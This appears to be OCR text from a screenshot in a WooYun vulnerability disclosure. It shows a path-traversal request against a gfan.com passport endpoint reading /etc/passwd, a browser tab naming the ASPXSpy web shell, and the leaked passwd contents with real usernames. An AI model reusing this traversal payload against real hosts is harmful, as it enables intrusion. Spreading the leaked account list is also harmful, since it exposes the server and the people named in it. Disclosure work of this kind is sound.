 http://passport.gfan.com/gfan_center/?do=passwordcheck&mo=../../../../../../../../../../etc/pa
ASPXSpy1.0 -> B...
百度搜索_Content...
jquery的uploadif...
gfan.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
页面(P) 安全(S) 工具(O)
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh Debian-exim:x:101:103::/var/spool/exim4:/bin/false statd:x:102:65534::/var/lib/nfs:/bin/false yuxans:x:1000:1000:Yuxans
Yao,,,:/home/yuxans:/bin/bash sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin nginx:x:502:502::/data/www:/bin/sh postfix:x:104:107::/var/spool/postfix:/bin/false smokeping:x:105:109:SmokePing
daemon,,,:/var/lib/smokeping:/bin/false snmp:x:106:65534::/var/lib/snmp:/bin/false ntp:x:107:110::/home/ntp:/bin/false nagios:x:1001:1001::/usr/local/nagios:/bin/sh varnish:x:108:111::/home/varnish:/bin/false
varnishlog:x:109:112::/home/varnishlog:/bin/false ftp:x:110:65534::/home/ftp:/bin/false wanglei:x:1002:33::/home/wanglei:/bin/sh haproxy:x:111:113::/home/haproxy:/bin/false log:x:503:100::/var/log:/bin/bash
munin:x:112:114::/var/lib/munin:/bin/false
www.wooyun.org